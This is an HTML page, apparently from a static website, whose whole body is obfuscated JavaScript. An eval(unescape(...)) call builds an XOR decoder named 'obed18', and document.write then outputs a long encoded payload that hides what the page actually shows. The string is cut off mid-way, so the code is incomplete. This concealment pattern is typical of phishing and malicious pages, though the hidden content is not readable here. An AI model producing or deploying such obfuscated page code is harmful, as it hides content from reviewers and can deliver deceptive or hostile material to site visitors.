
<file: index.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6f%62%65%64%31%38%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%38%34%34%30%37%32%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%38%38%38%39%34%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%33%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6f%62%65%64%31%38%28%27') + '%3a%18%41%48%47%52%55%45%4a%15%6c%75%6d%6a%3d%0a%03%3e%66%72%62%61%15%79%75%71%6a%64%3a%1b%64%6f%68%79%22%78%6f%73%65%34%1b%2e%37%6a%76%3b%17%33%02%0e%19%1a%3a%63%62%5a%66%38%09%0f%15%15%14%19%3e%69%64%71%5a%1a%68%5d%62%6a%32%16%77%61%61%72%6d%68%68%72%1c%15%68%64%62%75%65%68%77%3a%1b%73%65%62%79%6d%32%68%66%74%65%66%62%2e%73%65%62%79%6d%21%14%62%6c%65%77%66%5a%6e%29%73%68%56%61%6b%3e%29%28%2b%1f%3f%0d%04%1e%15%15%15%30%6e%65%72%58%1d%64%62%5d%6c%78%6a%79%33%1b%75%72%65%2a%31%18%38%09%0f%15%15%14%19%3e%69%64%71%5a%1a%68%5d%62%6a%32%16%6c%65%75%72%6c%6b%66%73%1c%15%68%64%62%75%65%68%77%3a%1b%53%61%5c%15%58%64%6a%75%73%5d%69%62%19%46%61%70%6a%61%64%64%66%68%73%2f%1d%4c%65%75%1e%4b%6a%56%78%76%68%61%76%29%19%46%5d%72%56%15%5b%6f%74%75%5d%6f%66%73%59%72%65%64%63%21%14%42%56%1e%76%6c%6d%75%72%65%64%63%78%20%19%41%52%1b%70%68%6e%71%72%6e%64%63%79%2d%1a%57%64%5f%19%39%68%5d%61%7e%79%6f%64%77%2a%1b%54%66%1a%5d%6c%6a%15%69%6f%6b%65%63%77%69%72%1a%65%68%7b%64%61%7a%66%66%1e%60%6b%19%76%dc%7e%80%6d%6a%14%69%68%6f%66%62%74%77%2a%1e%4c%6a%79%14%62%6c%1e%57%6c%76%67%66%1d%17%33%02%0e%19%1a%1e%1b%39%6e%65%72%5d%15%63%56%63%66%3d%1c%67%62%74%67%6c%65%65%79%6e%65%6f%18%1e%66%6c%6f%76%61%68%79%32%17%16%3f%0d%04%1b%1d%19%1a%3a%69%6a%79%56%14%6f%59%69%64%3a%1b%6a%5d%67%6a%54%79%7f%69%65%1c%1b%60%68%6c%72%61%63%79%32%16%6f%6a%29%77%62%6e%6a%6a%5d%79%6a%22%6c%66%59%62%64%6f%2e%64%6f%6f%79%6a%67%23%67%68%6f%6c%2a%69%6e%71%67%6e%63%17%32%0e%00%1e%1b%1d%19%3e%72%65%79%61%6a%32%3b%6e%61%76%70%66%66%1e%46%56%63%6c%65%76%76%3a%2a%71%62%76%6a%61%33%02%0f%14%19%1a%1e%3f%69%62%6c%6b%1e%67%6a%61%33%1b%77%72%70%69%66%77%66%61%6a%79%17%14%61%68%61%65%3a%1b%6c%65%63%6a%65%56%6d%66%2c%63%76%70%1b%1a%69%61%69%6e%56%33%1b%77%63%69%62%66%6c%1c%38%02%0f%31%60%62%6c%6b%1b%6f%66%6e%39%1c%78%79%7e%60%66%77%66%64%62%75%18%1e%66%67%6a%6b%33%1b%38%6a%64%70%74%65%62%29%4d%56%63%6d%68%75%72%2d%60%74%77%1c%1e%62%6a%69%6f%5a%3d%1c%76%60%6b%65%61%68%17%33%02%0e%19%1a%1e%1b%39%74%67%6c%65%65%79%15%69%6d%59%73%76%3a%1b%75%29%73%68%67%6e%64%75%18%1e%77%76%69%65%39%1c%79%6a%7d%78%28%60%5d%75%5e%74%67%6c%65%65%79%17%14%74%68%63%3c%1f%63%69%71%61%67%7e%23%6e%74%18%1e%67%62%67%65%6c%39%17%17%33%30%28%77%63%69%66%69%76%38%09%0f%15%15%14%19%3e%73%66%6f%62%6a%72%1e%68%61%56%79%74%3d%1c%74%2a%74%67%6c%65%65%79%17%14%75%71%6e%64%3a%1b%76%61%76%79%24%6f%57%77%59%73%66%6f%62%6a%72%1c%15%78%67%69%3e%18%68%60%60%66%6a%5d%67%6a%23%6f%79%1b%1a%62%64%63%66%68%39%1c%17%33%31%25%74%67%6c%60%6d%75%3c%09%04%15%15%15%14%3d%6d%61%77%5e%19%6c%5d%69%6a%32%17%6d%66%6c%61%69%5e%75%6b%6c%1c%15%68%64%62%75%65%68%77%3a%1b%4c%65%63%6a%65%56%6d%66%1a%33%2d%2e%29%2c%2c%2a%15%63%6e%69%66%6a%5d%62%62%2f%67%6f%69%17%33%02%0e%19%1a%1e%1b%39%6d%61%68%6b%15%6e%69%33%1b%75%29%77%65%66%6d%61%29%6c%64%64%6d%6d%65%29%65%6c%6f%76%1c%1e%67%6a%61%33%1b%77%72%70%69%66%77%66%61%6a%79%17%14%61%68%61%65%3a%1b%62%72%72%65%78%3f%25%28%64%6f%6d%71%74%2c%67%6f%64%6c%61%6b%5a%6a%65%76%2b%64%6b%69%2f%68%78%78%35%67%59%69%60%69%72%3d%4f%6e%6a%63%20%59%5a%6c%73%31%30%29%2a%2a%33%25%25%6e%20%35%2a%2e%2f%31%29%2a%65%2a%3b%25%25%20%37%2a%2e%60%29%30%2a%2e%2a%3c%25%25%6f%2d%32%2e%2b%29%31%2a%2e%65%71%37%56%66%6d%6b%77%31%2e%29%2a%2a%2d%25%25%6e%20%2b%2a%2e%2f%2f%29%2a%65%2a%38%25%25%20%34%2a%2e%60%29%35%2a%2e%2a%39%25%25%6f%2d%35%2e%2b%29%36%2a%2e%65%21%3b%25%24%2d%34%2e%2b%66%2d%33%2e%2e%21%3c%25%24%62%2e%36%2b%2d%2d%32%2e%2e%6e%21%3e%24%29%2e%35%2b%2d%62%18%38%09%0f%15%15%14%19%0d%04%1b%1d%19%1a%09%04%15%15%15%14%3d%77%63%69%66%69%76%1e%72%7e%65%6a%33%1b%59%6e%6b%69%62%67%5d%72%6e%64%63%25%6d%66%2b%61%70%68%6c%1c%38%70%02%0f%0f%02%18%3e%66%6c%6f%76%61%76%79%17%3f%14%1b%62%72%77%6d%33%2b%2f%73%68%6d%6a%63%5a%2c%6f%69%64%1b%2e%09%04%0e%0e%17%34%75%71%6e%64%1f%33%1a%1c%4f%67%6c%56%62%62%70%5d%77%66%68%6c%1c%2a%02%0f%0e%0f%1b%6c%5d%6c%62%1b%30%1e%1c%17%21%02%0e%02%01%1c%74%6f%6d%18%34%1e%17%6e%63%68%66%72%28%63%71%6e%6e%1c%09%0f%72%31%25%74%67%6c%60%6d%75%3c%09%04%15%15%15%14%3d%6d%61%77%5e%19%6a%6c%6f%65%6a%67%78%72%3d%1c%6a%64%33%76%65%72%61%6a%17%14%64%6b%68%77%62%6f%76%39%1c%37%61%6a%79%74%65%62%1b%45%5a%6c%67%6f%7a%79%17%32%0e%00%1e%1b%1d%19%3e%69%61%79%56%15%64%6b%6b%6e%64%6f%75%71%39%1c%64%6c%3f%78%72%6a%61%19%1d%64%6b%68%72%6a%63%79%33%1b%73%61%59%70%62%76%61%1c%33%02%0f%14%19%1a%1e%3f%6a%66%76%5d%1e%63%56%62%6b%3e%18%72%63%62%6e%65%29%63%64%61%64%66%1b%1a%63%6a%6b%75%65%68%72%32%17%28%26%32%58%37%67%61%1b%3c%09%04%15%15%15%14%3d%6e%65%6d%68%19%68%61%6a%32%17%68%57%6f%6b%68%60%60%5a%6e%1c%1e%6d%67%6a%6a%3e%18%65%6d%61%66%72%28%66%79%62%61%16%3f%0d%04%1b%1d%19%1a%3a%69%6a%79%56%14%69%68%6f%6b%62%6b%76%75%39%17%64%6c%3e%76%68%6a%19%1d%64%6b%68%72%6a%63%79%33%1b%61%68%67%62%71%2c%66%72%62%61%17%32%0e%00%1e%1b%39%28%62%61%5d%69%33%02%0e%19%1a%3a%59%6c%65%71%1e%62%56%79%56%23%61%6b%69%64%2a%69%59%67%61%32%17%37%60%66%77%73%64%61%2e%42%5d%68%6c%64%7a%78%2f%62%72%6c%69%1b%1a%62%5d%79%56%22%6c%68%6d%61%2c%6d%5a%63%61%29%79%6e%79%60%66%3d%1c%39%69%66%77%73%61%69%15%4d%57%6f%63%6f%74%71%1b%1a%63%6a%56%78%78%33%1b%75%29%59%6c%65%71%1e%71%22%64%7b%6b%6b%6e%5d%6b%1f%3f%3e%66%61%56%69%6a%66%19%67%6a%58%70%74%3d%1c%71%22%56%61%6f%60%6c%29%6f%62%67%76%1e%71%22%68%61%6b%5a%68%60%60%75%19%75%29%66%6a%56%69%6b%6b%1a%71%2c%65%66%59%62%61%67%17%15%6f%65%3d%1c%76%62%64%2d%2c%32%3d%3a%17%32%3d%66%65%75%1d%64%6e%5d%73%78%32%17%7b%2e%67%6a%64%5e%6b%64%65%76%15%7a%22%79%61%65%61%77%1d%76%2d%73%66%6a%6a%79%23%2a%18%38%3f%2c%65%61%70%38%31%24%6d%6b%5a%66%61%69%3b%0e%00%1e%1e%15%15%31%79%66%67%72%60%6c%6f%1a%63%6a%56%78%78%33%1b%75%29%58%69%62%63%68%29%61%6a%6b%78%19%75%29%66%69%66%59%6c%60%6e%7d%15%7b%2e%61%69%58%64%66%1a%71%29%7a%65%61%65%5a%66%61%67%2a%77%61%62%61%64%15%7a%23%74%65%63%77%66%68%6c%29%2d%17%15%6e%68%3e%18%73%64%60%2e%66%62%62%38%17%15%68%5a%76%5d%2c%66%6e%59%67%61%22%7c%6e%68%75%62%39%19%2e%32%28%2e%1c%15%69%56%78%5a%2d%65%6c%5e%60%65%29%66%6a%6e%6c%6c%75%3d%1c%28%2d%31%2a%1c%38%02%0f%15%14%19%1a%1e%1b%39%65%61%70%1e%68%61%56%79%74%3d%1c%74%2a%64%6e%61%5d%67%6b%6e%7c%19%75%29%76%65%66%65%72%1e%7a%22%78%6c%66%65%72%2c%2e%1b%3c%09%04%15%15%15%14%19%1a%1e%1b%39%61%29%1e%63%61%56%78%79%3e%18%71%2c%71%66%72%72%1e%7a%22%79%6b%71%76%29%6b%5e%6d%65%72%72%6a%22%26%23%5b%59%73%64%1d%76%2d%72%61%7d%79%22%27%1b%3c%09%01%1d%19%1a%1e%1e%15%15%15%14%19%3e%73%6b%5e%6f%1a%73%72%7e%61%6a%33%1b%64%6f%6d%71%2e%73%61%65%6c%6d%79%3e%19%33%2e%2b%38%1b%3c%3c%6a%6a%78%78%6b%65%1a%46%58%6b%60%6b%71%72%31%24%78%64%5a%6c%38%0c%07%19%1a%1e%1e%15%15%15%14%19%1a%3a%76%6d%5a%6c%1e%73%79%7e%61%6b%3e%18%60%6a%6b%75%2d%77%61%6e%6c%6d%78%33%1a%37%2b%2d%3c%18%38%3a%24%78%65%57%6f%3c%09%01%1d%19%1a%1e%1e%15%15%15%30%28%62%2d%3d%0a%03%1a%1e%1e%15%15%15%14%19%3e%5d%1b%65%6b%65%60%39%17%37%61%6b%74%77%61%67%2a%41%59%68%67%64%7a%79%23%45%6b%77%6d%69%68%59%62%73%23%6d%79%63%6d%27%73%64%60%2e%67%32%36%26%17%15%68%5a%76%5d%2c%6d%5a%63%61%29%6e%69%32%16%2b%37%31%30%30%2a%35%30%30%27%17%15%69%6d%59%73%76%3a%1b%75%29%5c%64%67%69%6b%6b%2d%2c%1b%72%2e%58%6f%6c%69%6a%67%23%69%59%6a%64%71%75%65%29%2c%22%57%56%79%66%1a%71%2c%5f%75%6c%1e%71%22%57%7a%78%75%6b%68%2c%70%75%71%6a%61%15%7a%22%62%68%6c%61%1b%72%2e%76%61%76%79%22%65%57%6d%65%72%77%62%2e%29%29%5c%56%78%6a%14%76%2d%5c%77%6b%2e%29%1c%1e%69%56%79%57%2e%59%68%60%6a%5a%76%65%6f%63%22%63%57%6e%65%39%19%63%5a%66%61%45%63%17%15%68%5a%76%5d%2c%5e%6f%61%69%5d%79%6e%64%62%2e%66%71%69%5e%75%61%6f%68%32%17%26%24%29%2a%1c%1b%61%5a%76%5d%29%56%63%6e%63%5a%76%65%6a%6b%2e%66%61%6a%56%7e%32%16%29%18%1e%67%5e%75%59%29%5d%63%6e%62%57%75%61%6f%6d%2a%65%61%6c%61%68%79%6e%65%6f%3d%1c%19%3b%3d%77%6e%5d%63%15%68%60%5a%77%73%3c%1f%76%2d%65%63%64%63%15%7b%2e%61%63%6a%6b%2e%29%1c%38%31%78%7b%6d%19%67%6a%58%70%74%3d%1c%71%22%78%7b%6d%2e%67%6f%6d%71%66%6c%72%1c%15%7b%6e%6b%70%38%6f%73%3a%1b%2a%1e%2e%15%39%3c%3d%2f%32%2c%32%1d%35%33%37%28%3d%27%3c%16%19%72%39%19%2d%69%72%1c%1e%7e%32%17%24%69%72%1c%1b%70%75%71%6a%61%32%17%7c%6f%65%76%66%31%1d%2a%65%69%3b%15%6d%6a%6f%60%62%72%31%1d%2a%65%69%3b%17%33%31%6d%3f%3e%67%3d%39%69%59%72%66%15%69%32%16%4e%36%32%28%2b%36%37%37%2a%26%3b%25%22%37%28%31%66%2e%2f%36%36%35%22%3c%23%3f%31%29%2a%29%2b%2b%36%33%29%26%3b%23%24%31%28%2a%29%2b%2b%35%33%29%27%39%23%26%29%29%43%37%31%34%2c%30%35%3e%21%3b%27%2f%2a%2d%30%29%34%32%2c%28%39%3e%3d%23%29%2c%2e%36%32%2d%37%2e%37%23%25%3e%39%2d%2a%28%2b%32%37%1a%1e%1e%15%68%22%3b%30%2c%32%2b%2f%2d%2a%28%2e%3b%3e%22%27%29%32%28%35%30%2d%37%30%28%25%38%39%23%2a%28%36%2d%2e%32%36%2a%36%3e%23%3e%3f%32%67%29%36%32%2f%2a%2c%35%22%26%38%22%32%36%32%2c%34%35%2c%37%33%21%38%23%27%35%32%29%33%35%2f%34%37%31%21%38%3d%22%2a%33%37%66%2a%2a%2c%2c%2e%3c%21%38%22%29%37%2c%2c%2f%2f%29%35%31%21%3b%23%27%35%34%29%29%2b%32%35%30%2a%3e%23%38%27%32%1a%1e%1b%1d%64%2d%31%31%23%3e%38%26%2d%32%28%36%33%36%2d%35%32%23%39%3e%26%2d%34%2e%2d%31%31%32%29%36%3b%23%26%26%30%2e%2d%28%33%2f%36%2c%63%3c%23%3a%24%2b%2e%31%2b%2b%2a%34%33%2a%3a%25%23%3b%32%34%2a%33%34%2f%28%37%31%21%26%25%27%2f%37%2d%35%29%31%33%28%2c%3a%39%6d%3c%36%2c%33%36%30%19%1a%1e%1e%68%3e%23%38%2b%34%2a%2b%29%2a%33%28%2e%3b%3c%22%3d%2f%34%32%28%29%2a%33%28%2e%3b%3c%22%27%30%2c%2e%35%34%64%2a%29%35%23%39%27%3a%2e%33%28%35%31%2a%2d%2d%37%23%25%3b%3d%2e%29%37%2d%2d%37%33%29%2d%3c%23%25%3a%30%62%29%33%32%2f%37%33%33%68%22%38%3d%2f%33%2e%36%29%29%2d%30%36%23%27%3b%3d%2e%37%2e%2d%32%37%36%29%30%3d%23%27%3a%30%2d%30%33%2b%2b%34%37%1e%15%15%15%79%34%2a%28%34%33%35%2d%30%36%23%27%3b%3d%2d%34%36%2d%2f%37%33%29%30%3d%23%27%3a%30%67%35%2d%31%2b%34%2a%2e%21%26%3c%22%29%34%37%2c%34%2f%34%32%2d%21%26%3c%22%29%34%37%2c%2e%30%2c%2e%30%3c%68%25%22%29%37%2d%2c%2e%31%2c%36%31%26%21%26%3b%2f%37%33%33%2a%34%36%28%2d%25%3d%21%39%35%2c%2d%33%36%2e%37%32%28%25%3c%3c%14%19%1a%1e%66%35%2f%31%2d%31%21%25%23%24%2a%35%2a%28%34%2f%36%37%2d%21%38%23%3b%2a%33%2a%29%30%2f%32%33%37%21%3e%23%3d%36%33%63%35%2b%30%29%33%2a%3b%23%3b%27%37%2e%2d%32%2b%36%29%35%2a%3b%23%3a%39%30%2e%2c%37%2b%2a%37%31%29%25%23%26%3d%37%67%2c%2d%31%31%36%29%2c%23%3a%27%27%2d%36%28%28%2f%34%2d%31%28%3c%3a%26%20%35%2c%30%30%2a%32%2c%2c%32%3a%15%15%14%19%67%35%2d%2f%37%36%29%31%3a%23%3c%39%34%2e%30%28%2b%32%35%32%29%3e%38%23%38%29%37%2a%28%2e%30%2c%30%36%3c%22%3d%38%2f%29%33%30%60%36%35%28%37%38%38%21%3f%2f%28%30%37%29%32%37%28%32%25%38%21%3a%2a%2c%35%34%31%2d%32%32%28%26%38%3e%20%2a%29%37%2d%33%31%33%63%29%25%23%3a%3b%2b%2e%33%2d%30%2b%37%29%2d%23%27%3b%3f%2d%34%28%35%2e%30%2d%2c%28%26%39%3b%20%32%2c%36%35%36%19%1a%1e%1e%68%22%26%22%32%34%2c%2f%34%2f%29%2c%32%21%25%23%3c%31%37%2a%28%31%2f%33%2e%2d%21%3c%23%24%35%31%2a%28%35%2f%33%37%33%68%38%26%22%35%29%30%2f%2f%29%2c%36%32%3a%21%38%3f%2f%31%36%34%29%37%37%28%2c%26%27%21%27%32%2c%2d%36%36%2d%31%32%28%3b%27%3d%69%2e%29%2c%2d%33%2a%33%2a%2d%3e%23%25%27%36%2d%33%36%2b%32%2e%33%2e%23%39%3b%3c%2e%35%30%2d%34%2b%2e%33%2e%23%3a%27%26%19%1a%1e%1b%65%2e%35%2d%28%27%68%22%3f%2f%36%2c%35%29%29%2d%2d%37%23%25%3b%3d%2d%33%28%35%31%2a%2d%2d%37%23%25%3b%3d%2d%29%37%2d%2d%37%33%63%2e%21%3e%23%38%2b%34%2a%32%2b%37%36%2d%2a%26%3c%23%24%37%33%2a%28%34%2f%2a%30%37%21%26%3c%22%29%34%37%63%32%2a%2c%2c%1e%15%15%15%69%36%34%28%34%32%35%2d%2e%28%25%3a%38%20%2a%2a%2c%2d%30%36%33%29%32%3a%23%3e%38%34%2e%2d%2b%2f%2f%37%2e%33%22%26%25%26%2f%36%35%32%40%35%33%37%28%3c%3e%3d%20%2b%2a%36%2d%33%2b%35%2a%32%3b%39%23%3b%2b%34%2a%28%35%29%2c%2e%30%21%39%39%27%2f%35%33%32%29%2a%34%2e%28%3b%27%3a%7e%1b%3c%3a%2a%6d%5a%76%66%38%02%0f%31%25%60%3c%09%01%39%28%63%38%3a%6c%33%31%6d%3f%3e%6e%58%71%61%1a%62%39%17%42%38%3b%34%2c%2e%32%29%34%34%33%28%27%3e%27%69%2e%34%28%35%2e%35%2d%30%28%38%3d%3c%23%2a%33%28%2b%36%32%2d%30%28%38%3d%3c%23%2b%37%28%32%2e%2b%2e%2e%6a%22%3a%3b%22%2b%37%31%2f%32%37%2c%2c%2e%26%5b%26%3d%29%2c%31%34%35%64%2a%29%35%23%39%27%3a%2e%33%28%35%31%2a%2d%2d%37%23%25%3b%3d%2e%29%37%2d%2d%37%33%29%2d%3c%23%25%3a%30%1a%1e%1b%1d%64%2d%35%28%39%27%3b%20%29%2d%2d%32%2b%29%34%37%2a%3c%23%3b%38%2a%2d%2d%32%2b%29%34%37%2a%26%3c%23%24%37%33%70%29%31%31%2c%35%33%39%61%22%3b%37%2c%2c%2b%2e%2e%35%30%28%27%25%26%69%2e%34%28%32%35%2e%34%28%31%39%3d%22%27%30%2c%31%33%31%2e%34%28%33%3b%22%27%38%2f%29%33%29%29%29%2c%32%2d%3e%15%15%14%19%67%29%35%2b%34%32%36%2a%3b%23%3b%27%35%2d%30%2d%30%31%32%2a%2d%3c%23%25%3f%32%2e%2e%2f%2f%34%2c%37%2d%38%61%3d%3b%2f%37%33%36%29%31%35%28%33%38%38%68%3a%2f%34%31%35%29%37%2c%30%37%38%21%26%3d%2f%36%30%36%29%37%2c%30%36%3c%21%27%38%2f%29%33%35%29%29%2c%2e%33%68%25%23%24%2a%2d%2e%2d%2d%2a%2e%2e%28%25%27%22%24%2f%2a%2c%2f%2d%2f%2a%33%2d%22%25%23%24%34%1a%1e%1b%1d%6d%32%31%28%38%38%38%23%31%35%28%36%30%34%47%33%30%25%23%25%39%31%2e%33%33%2d%2f%34%32%32%21%38%3a%3f%2f%32%31%2f%30%37%31%28%36%39%21%38%3b%34%2c%2e%32%29%34%34%33%28%27%3e%27%7e%1b%3c%3a%2a%6d%5a%76%66%38%02%0f%31%25%60%3c%09%01%39%28%63%38%3a%24%78%7b%6d%3f%3e%65%6c%64%3f%3e%2f%73%65%56%63%32%27%6c%5c%76%6d%3c%46%6f%77%63%61%64%57%65%77%09%01%1d%19%1a%1e%1e%15%15%15%30%28%59%38%0c%07%19%1a%1e%1e%15%15%15%14%3d%59%1e%63%6f%66%64%39%1c%5a%63%57%57%6f%2d%49%64%71%61%6b%62%73%23%6d%79%63%6d%27%73%64%60%2e%67%32%36%26%17%15%68%5a%76%5d%2c%6d%5a%63%61%29%6e%69%32%16%34%29%30%2b%2d%35%29%36%1c%15%68%61%57%74%77%39%19%72%2e%58%6f%6c%69%6a%67%23%2b%1a%71%2c%5f%68%68%62%61%67%22%65%57%6d%65%72%77%62%2e%28%29%5c%56%78%6a%14%76%2d%5c%77%6b%19%75%29%5c%7a%79%79%65%6f%2d%73%77%76%6d%65%1e%71%22%63%64%62%66%1a%71%2c%71%66%72%72%29%65%56%61%6b%75%76%61%2c%2e%2e%58%5d%73%6a%15%7a%23%5b%76%68%2c%2f%1b%1a%62%5d%79%56%22%57%6f%61%69%58%71%62%6b%68%29%63%56%62%6b%3e%18%60%58%61%66%41%68%1c%15%69%56%78%5a%2d%5d%6d%66%6e%59%72%65%64%63%22%68%76%68%5d%77%66%68%6c%39%1c%26%25%25%24%1b%1a%62%58%71%5a%2d%5d%68%6e%62%56%78%62%6b%68%2c%61%66%6e%5d%75%32%17%25%16%19%66%5d%77%5e%2e%59%68%65%62%56%79%6f%68%6c%29%67%66%6b%65%63%72%6e%64%63%33%1b%18%38%3f%70%69%59%68%1e%68%61%56%79%74%3d%1c%74%2a%62%67%6f%68%15%7a%22%6f%64%6b%68%2c%2f%1b%3c%3a%73%7b%6c%15%69%6d%59%73%76%3a%1b%75%29%73%7b%6c%22%69%68%6c%72%64%6b%75%18%1e%70%6e%6a%7c%36%68%72%39%19%2d%19%2a%1e%32%3c%3c%23%3c%2b%33%1e%37%34%30%2c%36%2c%3c%17%15%7c%3e%18%2e%6b%75%1b%1a%75%39%17%25%65%7c%1b%1a%73%77%76%6d%65%39%1c%7c%6e%69%78%61%30%1e%28%62%6e%3f%1e%66%6a%6e%6c%6c%75%30%1e%28%62%6e%3f%1c%38%31%6c%33%30%60%3c%3a%6b%5e%75%62%1e%62%32%17%42%38%35%29%28%34%30%30%2e%2d%30%25%23%3b%26%36%67%2d%2d%31%31%31%29%37%23%3e%3d%27%2d%28%28%29%31%34%2d%2d%30%23%25%3d%26%2d%28%28%29%32%34%2d%2c%32%23%27%25%27%44%36%32%36%2b%37%31%35%2a%3b%26%23%24%2a%31%2a%36%35%2b%2c%32%35%3d%22%25%22%29%37%31%2f%30%29%33%28%2e%3e%38%21%24%2f%2a%31%35%1d%19%1a%1e%63%22%3a%3c%22%35%2a%2c%2f%2d%2f%2a%30%35%22%26%25%3c%2f%34%33%2f%30%37%2c%2e%33%39%22%26%26%31%2c%2d%30%31%2d%32%35%28%3e%3e%3e%69%2e%37%31%2d%2d%2b%31%29%2d%38%23%3e%38%35%2d%37%37%2b%30%37%2a%33%23%26%39%3c%2e%32%36%2d%33%30%35%2a%33%3d%23%26%3d%30%67%29%28%2b%2b%2a%37%2a%38%23%25%39%2b%2d%2c%2d%2e%32%35%2a%30%23%26%39%3a%2e%28%28%30%32%37%2e%35%28%38%26%3e%14%19%1a%1e%66%2a%36%35%28%35%38%27%21%3c%2f%37%30%34%2a%32%36%28%32%3e%27%21%3a%29%2c%32%33%35%2e%32%30%28%26%27%3c%20%2a%29%30%2d%31%2b%67%37%28%3a%25%27%20%36%2a%28%28%33%34%2e%31%2e%23%3a%3e%3a%2d%32%37%2d%2f%30%35%2a%2d%25%26%23%39%2a%34%2a%33%34%2f%28%31%32%6d%3d%3a%22%34%37%33%1b%1d%19%1a%63%35%23%39%27%3a%2d%2a%2a%28%34%2f%2a%30%37%22%3c%23%3a%35%29%2a%28%34%2f%2a%30%37%22%26%3c%22%29%34%37%66%2d%2e%31%28%32%27%3b%22%3d%2f%34%32%28%2a%2a%33%28%2e%3b%3c%22%27%30%2c%2e%35%34%2e%29%37%28%25%3b%3c%6c%2e%32%31%2d%30%34%37%63%29%38%3c%23%3d%29%37%2a%2b%2a%37%32%28%2c%3b%3c%22%39%29%2c%31%35%31%2e%34%36%28%27%3b%3c%23%37%32%28%29%33%30%1a%1e%1e%15%78%38%24%2f%35%30%37%2a%37%32%28%2c%3b%3c%21%3a%31%2c%2c%35%34%2e%34%36%28%27%3b%3c%69%32%2c%32%29%33%2d%2a%2a%2d%3c%23%25%3a%30%2d%37%2d%33%35%29%2a%2d%3c%23%25%3a%30%2d%2d%32%2b%29%34%37%63%25%23%25%39%2a%2d%2d%33%2b%31%35%2d%2a%26%3a%23%39%34%32%29%36%31%2f%29%2e%36%21%38%39%22%2a%32%35%2c%30%35%2c%2e%37%3c%15%15%14%19%67%36%2d%36%2a%35%2a%2e%23%25%26%3b%2d%29%37%2d%31%30%29%2a%33%23%3a%26%3d%2d%28%33%2d%35%34%33%2a%35%23%3c%3a%3d%64%34%28%32%2e%34%2e%30%28%3b%26%3b%20%2a%33%28%34%2e%32%2e%30%28%3a%38%3c%20%2b%36%28%28%30%36%2d%2e%28%26%3c%3b%69%2b%2c%32%33%31%2e%28%28%31%27%26%21%38%2f%29%2c%36%2a%36%2c%37%31%26%21%39%22%37%31%29%30%2b%2b%36%31%1e%15%15%15%69%32%2c%2c%35%31%2e%35%31%28%3c%38%38%20%37%29%28%30%32%35%2d%35%33%23%39%25%39%2d%29%2d%32%2b%37%32%